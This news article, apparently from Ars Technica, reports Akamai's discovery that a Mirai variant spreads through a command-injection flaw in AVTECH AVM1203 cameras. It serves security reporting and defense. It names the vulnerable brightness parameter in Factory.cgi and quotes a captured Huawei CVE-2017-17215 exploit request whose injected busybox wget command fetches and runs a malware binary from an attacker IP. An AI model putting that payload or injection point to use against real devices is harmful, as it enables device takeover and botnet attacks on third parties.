
MIRAI STRIKES AGAIN — Unpatchable 0-day in surveillance cam is being exploited to install Mirai Vulnerability is easy to exploit and allows attackers to remotely execute commands.
Dan Goodin – Aug 28, 2024 9:25 pm UTC EnlargeGetty Images reader comments 41
Malicious hackers are exploiting a critical vulnerability in a widely used security camera to spread Mirai, a family of malware that wrangles infected Internet of Things devices into large networks for use in attacks that take down websites and other Internet-connected devices.
The attacks target the AVM1203, a surveillance device from Taiwan-based manufacturer AVTECH, network security provider Akamai said Wednesday. Unknown attackers have been exploiting a 5-year-old vulnerability since March. The zero-day vulnerability, tracked as CVE-2024-7029, is easy to exploit and allows attackers to execute malicious code. The AVM1203 is no longer sold or supported, so no update is available to fix the critical zero-day. That time a ragtag army shook the Internet
Further ReadingRecord-breaking DDoS reportedly delivered by >145k hacked camerasAkamai said that the attackers are exploiting the vulnerability so they can install a variant of Mirai, which arrived in September 2016 when a botnet of infected devices took down cybersecurity news site Krebs on Security. Mirai contained functionality that allowed a ragtag army of compromised webcams, routers, and other types of IoT devices to wage distributed denial-of-service attacks of record-setting sizes. In the weeks that followed, the Mirai botnet delivered similar attacks on Internet service providers and other targets. One such attack, against dynamic domain name provider Dyn paralyzed vast swaths of the Internet.
Further ReadingBrace yourselvessource code powering potent IoT DDoSes just went publicComplicating attempts to contain Mirai, its creators released the malware to the public, a move that allowed virtually anyone to create their own botnets that delivered DDoSes of once-unimaginable size.
Kyle Lefton, a security researcher with Akamais Security Intelligence and Response Team, said in an email that it has observed the threat actor behind the attacks perform DDoS attacks against various organizations, which he didnt name or describe further. So far, the team hasnt seen any indication the threat actors are monitoring video feeds or using the infected cameras for other purposes.
Akamai detected the activity using a honeypot of devices that mimic the cameras on the open Internet to observe any attacks that target them. The technique doesnt allow the researchers to measure the botnet’s size. The US Cybersecurity and Infrastructure Security Agency warned of the vulnerability earlier this month.
The technique, however, has allowed Akamai to capture the code used to compromise the devices. It targets a vulnerability that has been known since at least 2019 when exploit code became public. The zero-day resides in the brightness argument in the action= parameter and allows for command injection, researchers wrote. The zero-day, discovered by Akamai researcher Aline Eliovich, wasnt formally recognized until this month, with the publishing of CVE-2024-7029.
Wednesdays post went on to say: How does it work?
This vulnerability was originally discovered by examining our honeypot logs. Figure 1 shows the decoded URL for clarity.
Decoded payload Enlarge / Fig. 1: Decoded payload body of the exploit attemptsAkamai
Fig. 1: Decoded payload body of the exploit attempts
The vulnerability lies in the brightness function within the file /cgi-bin/supervisor/Factory.cgi (Figure 2). Enlarge / Fig. 2: PoC of the exploitAkamai What could happen?
In the exploit examples we observed, essentially what happened is this: The exploit of this vulnerability allows an attacker to execute remote code on a target system.
Figure 3 is an example of a threat actor exploiting this flaw to download and run a JavaScript file to fetch and load their main malware payload. Similar to many other botnets, this one is also spreading a variant of Mirai malware to its targets. Enlarge / Fig. 3: Strings from the JavaScript downloaderAkamai
In this instance, the botnet is likely using the Corona Mirai variant, which has been referenced by other vendors as early as 2020 in relation to the COVID-19 virus.
Upon execution, the malware connects to a large number of hosts through Telnet on ports 23, 2323, and 37215. It also prints the string Corona to the console on an infected host (Figure 4). Enlarge / Fig. 4: Execution of malware showing output to consoleAkamai
Static analysis of the strings in the malware samples shows targeting of the path /ctrlt/DeviceUpgrade_1 in an attempt to exploit Huawei devices affected by CVE-2017-17215. The samples have two hard-coded command and control IP addresses, one of which is part of the CVE-2017-17215 exploit code: POST /ctrlt/DeviceUpgrade_1 HTTP/1.1 Content-Length: 430 Connection: keep-alive Accept: */* Authorization: Digest username=”dslf-config”, realm=”HuaweiHomeGateway”, nonce=”88645cefb1f9ede0e336e3569d75ee30″, uri=”/ctrlt/DeviceUpgrade_1″, response=”3612f843a42db38f48f59d2a3597e19c”, algorithm=”MD5″, qop=”auth”, nc=00000001, cnonce=”248d1a2560100669″ $(/bin/busybox wget -g 45.14.244[.]89 -l /tmp/mips -r /mips; /bin/busybox chmod 777 * /tmp/mips; /tmp/mips huawei.rep)$(echo HUAWEIUPNP)
The botnet also targeted several other vulnerabilities including a Hadoop YARN RCE, CVE-2014-8361, and CVE-2017-17215. We have observed these vulnerabilities exploited in the wild several times, and they continue to be successful.
Given that this camera model is no longer supported, the best course of action for anyone using one is to replace it. As with all Internet-connected devices, IoT devices should never be accessible using the default credentials that shipped with them. reader comments 41 Dan Goodin Dan Goodin is Senior Security Editor at Ars Technica, where he oversees coverage of malware, computer espionage, botnets, hardware hacking, encryption, and passwords. In his spare time, he enjoys gardening, cooking, and following the independent music scene. Dan is based in San Francisco. Follow him at @dangoodin on Mastodon. Advertisement Channel Ars Technica ← Previous story Next story → Related Stories Today on Ars



